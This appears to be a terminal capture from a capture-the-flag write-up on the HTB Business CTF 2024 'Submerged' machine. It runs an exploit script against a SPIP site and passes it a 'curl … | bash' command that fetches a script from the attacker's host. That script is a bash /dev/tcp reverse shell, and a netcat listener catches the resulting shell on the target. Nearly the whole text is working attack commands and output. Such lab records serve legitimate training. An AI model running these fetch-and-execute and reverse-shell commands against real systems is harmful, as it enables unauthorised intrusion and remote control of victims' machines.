 ~/CTFs/HTB_Business_CTF_2024/FullPwn/Submerged \ 10.10.14.95
> http_proxy=127.0.0.1:8080 python 51536.py --url http://spip.submerged.htb -c 'curl http://10.10.14
.95:9000/revshell.sh | bash'
~/CTFs/HTB_Business_CTF_2024/FullPwn/Submerged 10.10.14.95
~/CTFs/HTB_Business_CTF_2024/FullPwn/Submerged/www ls
revshell.sh
~/CTFs/HTB_Business_CTF_2024/FullPwn/Submerged/www cat revshell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.95/8000 0>&1
~/CTFs/HTB_Business_CTF_2024/FullPwn/Submerged/www pyserver 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.231.33 - - [22/May/2024 21:07:42] "GET /revshell.sh HTTP/1.1" 200 -
~/CTFs/HTB_Business_CTF_2024/FullPwn/Submerged nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.95] from (UNKNOWN) [10.129.231.33] 49674
bash: cannot set terminal process group (83): Invalid argument
bash: no job control in this shell
matthew@WIN-1EGDT8E0CN3:/var/www/spip$